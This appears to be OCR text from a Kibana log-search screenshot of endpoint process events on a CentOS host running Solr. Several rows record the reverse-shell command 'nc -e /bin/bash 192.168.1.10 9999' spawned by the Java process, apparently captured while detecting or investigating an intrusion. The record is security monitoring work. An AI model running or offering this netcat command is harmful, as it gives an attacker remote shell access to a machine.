 message: Endpoint process event ×
+ Add filter
logs-*
5 hits
Chart
pa
Filter by type 0
Selected fields 1
process.parent.name
Available fields 7
data_stream.namespace
process.parent.args
process.parent.args_count
process.parent.command_line
process.parent.entity_id
process.parent.executable
process.parent.pid
5
4
3
2
1
0
2022-01-09 00:00 2022-01-16 00:00 2022-01-23 00:00 2022-01-30 00:00 2022-02-06 00:00
Jan 8, 2022 @ 11:06:15.766 - Feb 12, 2022 @ 15:11:28.503
Time process.command_line host.hostname user.Ext.real.name process.parent.name
Feb 3, 2022 @ 02:06:39.917 /bin/bash CentOS solr nc
Feb 3, 2022 @ 02:04:04.574 nc -e /bin/bash 192.168.1.10 9999 CentOS solr java
Feb 3, 2022 @ 01:57:21.785 /bin/bash CentOS solr nc
Feb 3, 2022 @ 01:57:21.782 nc -e /bin/bash 192.168.1.10 9999 CentOS solr nc
Feb 3, 2022 @ 01:57:21.308 nc -e /bin/bash 192.168.1.10 9999 CentOS solr java
Expanded document View surrounding documents View single docu